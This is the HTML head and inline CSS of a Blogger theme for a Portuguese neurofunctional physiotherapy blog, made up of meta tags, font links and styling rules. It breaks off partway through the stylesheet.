<link href='https://fonts.googleapis.com/css?family=Droid+Serif:900italic,900,800italic,800,700,700italic,600,600italic,500,500italic,400,400italic,300,300italic,200,200italic,100,100italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://neurologia.facafisioterapia.net/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://neurologia.facafisioterapia.net/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Fisioterapia Neurofuncional - Atom" href="https://neurologia.facafisioterapia.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Fisioterapia Neurofuncional - RSS" href="https://neurologia.facafisioterapia.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Fisioterapia Neurofuncional - Atom" href="https://www.blogger.com/feeds/6285743198167616708/posts/default" />
<link rel="me" href="https://www.blogger.com/profile/13914192055504643704" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='Blog que fala sobre Fisioterapia na Neurologia, suas doenças e tratamentos: paralisia, hipotonia, avc,' name='description'/>
<meta content='http://neurologia.facafisioterapia.net/' property='og:url'/>
<meta content='Fisioterapia Neurofuncional' property='og:title'/>
<meta content='Blog que fala sobre Fisioterapia na Neurologia, suas doenças e tratamentos: paralisia, hipotonia, avc,' property='og:description'/>
<title>
Fisioterapia Neurofuncional
</title>
<!-- Description and Keywords (start) -->
<meta content='FISIOTERAPIA NEUROFUNCIONAL' name='description'/>
<meta content='fisio, fisioterapeuta, fisioterapia, cursos de fisioterapia, ebooks de fisioterapia, fisioterapia na neurologia, neuroadulto, neuroinfantil, desenvolvimento neurológico, fisioterapia neurológica, empregos, avaliação de fisioterapia' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Blog que fala sobre Fisioterapia na Neurologia, suas doenças e tratamentos: paralisia, hipotonia, avc,' name='og:description'/>
<meta content='Fisioterapia Neurofuncional' property='og:site_name'/>
<meta content='https://neurologia.facafisioterapia.net/' name='twitter:domain'/>
<meta content='' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='' name='twitter:title'/>
<meta content='Blog que fala sobre Fisioterapia na Neurologia, suas doenças e tratamentos: paralisia, hipotonia, avc,' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Olivia Clean & Responsive Blogger Template
Designer: Themexpose
Url     : www.themexpose.com
Version : Full Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#f2132d"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#f2132d;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#f5f5f5;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1170px;margin:0 auto;}
.row{width:1150px}
#topnav{    width: 100%;
height: 35px;
background: #fff;
margin: 0;
border-bottom: 1px solid #ecede7;}
.tm-head{margin:0 auto;height:35px;line-height:35px;border-bottom: 1px solid #ecede7;}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:35px;padding:0;margin-right:15px}
#nav1 li a{ margin-right: 10px;
font-family: 'Montserrat';
position: relative;
display: inline-block;
font-size: 10px;
font-weight: 100;
text-decoration: none;
text-transform: uppercase;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
color: #63636a;}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#f2132d}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:35px}
.social-area{float:left;margin-right: 10px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:35px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:14px;color:#63636a}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#f2132d}
#social-top .facebook:before{content:"\f09a"}
#social-top .bloglovin:before{content:"\f004"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{    position: relative;
height: 35px;
margin: 0;
padding-left: 20px;
border-left: 1px solid #f0f0f0;
font-size: 12px;
float: right;
margin-left: 10px;
background: #fff;}
.uk-search-header .fa-search{    color: #aaa;
position: absolute;
line-height: 35px;
font-size: 17px;}
.uk-search-header .uk-searchbox-header{height: 35px;
border: 0;
background-color: transparent;
padding-left: 24px;
font-size: 12px;
color: #000;}
#header-blog{padding:26px 0;background-color:#fff;position:relative;    text-align: center;}
.header-content{margin:0 auto;overflow:hidden}
.header-logo {
max-width: 330px;
max-height: 68px;
margin: 23px 0 0;
float: left;
overflow: hidden;
}
.header-logo img{    height: auto;
max-height: 68px;
margin: 0;
max-width: 100%;}
.Header h1{color:#171717;margin-bottom:10px;margin-top:5px;font-size:20px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px;    border-bottom: 1px solid #eee;
border-top: 1px solid #eee;        background: #fff;box-shadow: 0 3px 2px 0 rgba(0,0,0,.03);}
.nav-wrapper{font-family:'Montserrat',sans-serif;
margin: 0 auto;
box-sizing: border-box;
height: 50px;
}
#footer .PopularPosts .widget-content ul li{border-top:none}
.header-menu li.home-child{float:left;background-color:#000;height:52px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center;margin-top:-1px;}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important;    margin-top: -1px;}
#menu ul li:hover{background-color:#000}
#menu ul li:hover a{color:#fff}
#menu ul li a{height: 50px;
line-height: 50px;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub a:after{margin-left:8px;margin-top:0px;position:relative;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#000}
#menu ul li ul#sub-menu li a{
line-height: 36px;
text-decoration: none;
height: auto;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#f2132d!important}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.selectnav{display:none}
#selectnav1{margin-top:10px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#292929;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#000;cursor:pointer;display:block;height:52px;text-align:center;position:relative;right:0;top:-1px;width:50px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:51px}
#content-wrapper{margin:40px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:765px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
div#feat-sec h2.title {
display: none!important;
}
.box-title h2{display:block!important;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;margin-bottom:15px}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:69%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:30%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0;background: #fff;}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:398px}
.uk-post-caption{position:relative;width:100%;padding:0px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:0px 0 0}
.uk-post-title{    margin-bottom: 5px;
font-size: 16px;
line-height: 22px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-post-inner {
padding: 20px;
}
.uk-column1 .uk-post-title{    font-size: 22px;
font-family: 'Montserrat';
line-height: 28px;
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#f2132d}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top: 0;
color: #666666;
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;
font-family: 'Open Sans',sans-serif;}
.uk-post-meta span{float:left;    padding: 0;
margin: 0;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.uk-column1 .uk-post-meta span{font-size:11px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
.uk-post-thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.uk-post-thumb:hover > a:before {
opacity: 0.3;
}
ul.roma-widget li {
padding: 0!important;
}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin-bottom:50px}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:50%;position:relative;}
.block-image .thumb{width:100%;position:relative;display:block;overflow:hidden}
.block-image .thumb a{width:100%;display:block;height:270px}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{
background: #f2132d;
color: #fff;
margin: 0;
font-family: 'Montserrat', sans-serif;
font-size: 10px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
padding: 4px 5px 3px;}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
abbr.published.timeago {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
}
.post:nth-child(2) .postags a{background-color: #000000 !important;
color: #fff !important;}
.postags a:nth-child(1) {
background-color: #f22572 !important;
color: #fff !important;
}
.postags a:nth-child(2) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(3) {
background-color: #19dada !important;
color: #fff !important;
}
.postags a:nth-child(4) {
background-color: #f7fa00 !important;
color: #fff !important;
}
.postags a:nth-child(5) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(6) {
background-color: #f80029 !important;
color: #fff !important;
}
.postags a:nth-child(7) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(8) {
background-color:#19dada !important;
color: #fff !important;
}
.retitle h2{margin:8px 0;display:block}
.post h2 a {font-size: 22px;
line-height: 28px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;    text-transform: none;color:#000}
.post h2 a:hover{color:#f2132d}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    color: #666666;
font-family: 'Droid Serif';
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#f2132d}
.post .post-bottom {
position: relative;
font-size: 10px;
padding: 10px 0 0;
border-top: 1px dotted #E6E6E6;
}
.post .post-bottom .post-comment, .post .post-bottom .post-views {
position: relative;
display: inline-block;
margin: 0 15px 0 0;
text-transform: uppercase;
}
.post .post-bottom .post-comment a,.post .post-bottom .post-views {
color: #B7B7B7;
line-height: 1.42857143;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
font-family: 'Montserrat', sans-serif;
}
.post-views i, .post-comment a i {
display: inline-block;
margin: 0 1px 0 0;
}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {    font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 11px;
text-transform: uppercase;
color: #666;}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{    margin: 0;
margin-bottom: 10px;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#f2132d}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{    position: relative;
margin: 0 0 10px;
border-top: 1px solid #f8f8f8;
padding-top: 15px;}
.item .post-title,.static_page .post-title{display: inline-block;
position: relative;
font-size: 32px;
line-height: 40px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;
text-transform: none;
color: #000;}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:2.0em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#f2132d}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:30px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{
padding: 10px 5px 10px 0;
color: #222;
display: block;
color: #000;
font-size: 14px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.related-title a:hover{color:#f2132d}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#f2132d;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#f2132d;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#f2132d}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#f2132d;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{text-align: left;
color: #a0a0a0;
padding: 1rem 2rem;
border: 3px black solid;
display: inline-block;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: none;}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{    display: inline-block;
padding: 0 .5rem;color:#000}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;color:#f2132d}
.showpageOf{display:none;font-size:0}
.showpagePoint {
margin-right: .5em;
margin-left: 0.5em;
}
span.showpageNum:last-child a:after {
content: '\f178';
font-family: 'FontAwesome';
margin-left: .8em;
font-weight: 100;
}
span.showpageNum:last-child:before {
content: '...';
margin: 0 0.4em;
}
span.showpage:before {
content: '\f177';
font-family: 'FontAwesome';
margin-right: .8em;
font-weight: 100;
}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:340px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{    overflow: hidden;
padding: 30px;
margin: 0 0 50px;
border: 1px solid #eee;    background: #fff;}
.sidebar h2{    position: relative;    margin: -8px 0 20px;}
.sidebar-wrapper .widget h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 17px;
z-index: 0;
}
.sidebar-wrapper .widget h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#f2132d}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#f2132d}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
